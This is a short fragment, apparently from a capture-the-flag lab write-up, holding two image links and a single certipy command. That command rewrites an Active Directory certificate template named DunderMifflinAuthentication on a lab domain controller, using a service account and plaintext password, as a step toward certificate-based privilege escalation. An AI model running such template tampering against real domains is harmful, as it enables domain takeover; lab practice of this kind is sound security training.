 certipy template -u 'ca_svc@sequel.local' -p 'newP@ssword2022' -template DunderMifflinAuthentication -save-old -dc-ip 10.10.11.51